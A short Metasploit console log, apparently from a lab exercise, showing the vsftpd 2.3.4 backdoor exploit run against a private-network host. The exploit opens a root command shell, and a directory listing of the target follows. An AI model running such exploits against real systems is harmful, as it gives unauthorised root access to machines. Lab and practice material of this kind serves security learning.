 View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 4 opened (192.168.50.100:4444 -> 192.168.50.101:6200) at 2024-09-25 16:49:17 +0200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasplot
tmp
usr
var
vmlinuz
getuid
sh: line 7: getuid: command not found